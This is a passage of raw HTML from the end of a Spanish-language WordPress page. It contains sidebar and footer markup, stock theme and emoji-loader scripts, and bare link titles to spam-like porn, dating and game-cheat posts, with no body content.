	                <div class="nav-links"><div class="nav-previous"><a href="https://maihome.house/norsk-sex-dating-tv-vest-rogaland-ekte-dukke-for-sex-fransk-sex-cam" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a href="https://maihome.house/deutsche-dating-seite-kostenlos-norske-sexvideoer-hd-mobile-porn" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://maihome.house/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/norsk-porno-torrent-sex-historier-sex-utendrs-svensk-amatr-sex">Norsk porno torrent sex historier &#038; sex utendrs svensk amatr sex</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/cheats-and-hacks-download-hvh-no-red-trust-factor-skin-changer">Cheats and Hacks Download | HvH, No Red Trust Factor, Skin Changer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/undetected-internal-external-cheats-semi-rage-unlock-tool-more">Undetected Internal/External Cheats | Semi-Rage, Unlock Tool &#038; More</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/list-of-all-cheats-unlock-tool-glow-skin-changer">List of all cheats | Unlock Tool, Glow, Skin Changer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/legit-internal-hacks-vac-bypass-cheat-skin-changer">Legit Internal Hacks | VAC Bypass, Cheat, Skin Changer</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> en <a class="wp-block-latest-comments__comment-link" href="https://maihome.house/hello-world#comment-1">Hello world!</a></footer></article></li></ol></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://maihome.house/2024/10'>octubre 2024</a></li>
	<li><a href='https://maihome.house/2023/08'>agosto 2023</a></li>
	<li><a href='https://maihome.house/2023/07'>julio 2023</a></li>
	<li><a href='https://maihome.house/2023/06'>junio 2023</a></li>
	<li><a href='https://maihome.house/2023/05'>mayo 2023</a></li>
	<li><a href='https://maihome.house/2023/04'>abril 2023</a></li>
	<li><a href='https://maihome.house/2023/03'>marzo 2023</a></li>
	<li><a href='https://maihome.house/2023/02'>febrero 2023</a></li>
	<li><a href='https://maihome.house/2023/01'>enero 2023</a></li>
	<li><a href='https://maihome.house/2022/12'>diciembre 2022</a></li>
	<li><a href='https://maihome.house/2022/11'>noviembre 2022</a></li>
	<li><a href='https://maihome.house/2022/10'>octubre 2022</a></li>
	<li><a href='https://maihome.house/2022/09'>septiembre 2022</a></li>
	<li><a href='https://maihome.house/2022/08'>agosto 2022</a></li>
	<li><a href='https://maihome.house/2022/07'>julio 2022</a></li>
	<li><a href='https://maihome.house/2022/06'>junio 2022</a></li>
	<li><a href='https://maihome.house/2022/05'>mayo 2022</a></li>
	<li><a href='https://maihome.house/2021/08'>agosto 2021</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://maihome.house/category/uncategorized">Uncategorized</a>
</li>
</ul></div></div></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
									</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="" aria-label=Facebook target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"></span></a><a href="http://instagram.com/maihome.house" aria-label=Instagram target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224,202.66A53.34,53.34,0,1,0,277.36,256,53.38,53.38,0,0,0,224,202.66Zm124.71-41a54,54,0,0,0-30.41-30.41c-21-8.29-71-6.43-94.3-6.43s-73.25-1.93-94.31,6.43a54,54,0,0,0-30.41,30.41c-8.28,21-6.43,71.05-6.43,94.33S91,329.26,99.32,350.33a54,54,0,0,0,30.41,30.41c21,8.29,71,6.43,94.31,6.43s73.24,1.93,94.3-6.43a54,54,0,0,0,30.41-30.41c8.35-21,6.43-71.05,6.43-94.33S357.1,182.74,348.75,161.67ZM224,338a82,82,0,1,1,82-82A81.9,81.9,0,0,1,224,338Zm85.38-148.3a19.14,19.14,0,1,1,19.13-19.14A19.1,19.1,0,0,1,309.42,189.74ZM400,32H48A48,48,0,0,0,0,80V432a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V80A48,48,0,0,0,400,32ZM382.88,322c-1.29,25.63-7.14,48.34-25.85,67s-41.4,24.63-67,25.85c-26.41,1.49-105.59,1.49-132,0-25.63-1.29-48.26-7.15-67-25.85s-24.63-41.42-25.85-67c-1.49-26.42-1.49-105.61,0-132,1.29-25.63,7.07-48.34,25.85-67s41.47-24.56,67-25.78c26.41-1.49,105.59-1.49,132,0,25.63,1.29,48.33,7.15,67,25.85s24.63,41.42,25.85,67.05C384.37,216.44,384.37,295.56,382.88,322Z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
									</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 Maihome | Powered by <a href="https://wpastra.com/" rel="nofollow noopener" target="_blank">Tema Astra para WordPress</a></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://maihome.house/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.0.2" id="astra-theme-js-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003Csvg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" width=\"18px\" height=\"18px\"\u003E\n                                \u003Cpath d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" /\u003E\n                            \u003C/svg\u003E\u003C/span\u003E","is_header_builder_active":"1"};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://maihome.house/wp-content/uploads/astra-addon/astra-addon-65f9e443d78743-61916939.js?ver=4.0.1" id="astra-addon-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maihome.house/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maihome.house/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
